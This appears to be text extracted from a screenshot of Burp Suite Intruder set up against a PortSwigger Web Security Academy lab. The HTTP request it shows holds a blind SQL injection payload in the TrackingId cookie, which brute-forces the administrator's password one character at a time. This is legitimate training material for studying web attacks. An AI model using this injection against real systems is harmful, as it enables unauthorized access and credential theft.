 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a49004103064846c0d6407000f50013.web-security-academy.net
1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17